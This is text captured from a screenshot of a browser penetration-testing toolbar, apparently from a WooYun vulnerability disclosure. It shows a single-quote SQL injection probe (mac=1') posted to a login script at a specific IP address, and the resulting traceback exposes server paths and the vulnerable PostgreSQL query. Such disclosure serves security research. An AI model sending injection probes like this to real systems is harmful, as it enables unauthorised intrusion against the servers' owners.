 Disable Cookies CSS Forms Images Information Miscellaneous Outline
INT SQL XSS Encryption Encoding Other
Load URL
http://101.227.68.197:9981/login.py
Split URL
Execute
Enable Post data Enable Referrer
Post data
mac=1'
Traceback (most recent call last):
File "/usr/local/lib/python2.4/site-packages/jon/cgi.py", line 622, in process
handler.process(self)
File "/usr/local/mba/bin/lib.par/mbase/handler.py", line 152, in process
File "/usr/local/mba/bin/lib.par/mbase/handler.py", line 171, in handle
File "/usr/local/mba/bin/lib.par/mbase/auth.py", line 33, in user_login
File "/usr/local/lib/python2.4/site-packages/pgdbo.py", line 49, in query
cur.execute(sql)
ProgrammingError: ERROR:  syntax error at or near "A" at character 65
select mac, comment from MAC where mac in ('*','1'') and state='A'
www.wooyun.org